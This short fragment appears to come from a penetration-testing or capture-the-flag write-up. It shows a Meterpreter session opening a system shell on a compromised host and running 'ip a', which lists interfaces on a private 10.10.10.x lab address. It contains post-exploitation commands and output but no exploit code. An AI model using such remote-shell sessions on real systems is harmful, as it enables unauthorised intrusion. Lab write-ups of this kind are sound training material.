 meterpreter > shell
Process 5976 created.
Channel 1 created.
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 02:00:00:7e:1b:bf brd ff:ff:ff:ff:ff:ff
inet 10.10.10.25/24 brd 10.10.10.255 scope global ens3
valid_lft forever preferred_lft forever
inet6 fe80::ff:fe7e:1bbf/64 scope link
valid_lft forever preferred_lft forever